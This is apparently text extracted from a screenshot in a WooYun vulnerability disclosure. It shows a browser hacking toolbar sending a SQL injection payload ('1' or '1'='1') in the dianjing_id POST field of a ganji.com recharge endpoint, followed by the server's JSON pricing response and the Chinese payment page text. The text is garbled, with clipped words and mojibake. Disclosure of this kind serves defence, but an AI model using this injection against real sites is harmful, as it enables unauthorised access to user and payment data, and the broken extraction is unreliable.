 SQL XSS Encryption Encoding Other
ad URL
http://www.ganji.com/trading/refresh/select.php?vaction=detail
lit URL
xecute
Enable Post data Enable Referrer
ta
count=96&dianjing_id=1' or '1'='1&is_renew=1&source=uc_account&city_id=&major_id=&isUserDefinePirce=&zhifubaosaom
js_click=400&category_id=14&pcActivity=&renew_value=
{"count":96,"text":"90ç¹","discount":0.85,"default":true,"zengsongcount":6,"oldcount":90,"cost_price":90,"price":77,"avg":0.8,"se
余额支付 您的赶集账户可用余额：0 元
英
充值付款 充值越多返还越多，最高比例达40%！
77.00 元
300 元 500 元 赠送50元 1000 元 赠送100元
3000 元 赠送450元 5000 元 赠送750元 10000 元 赠送2000元
www.wooyun.org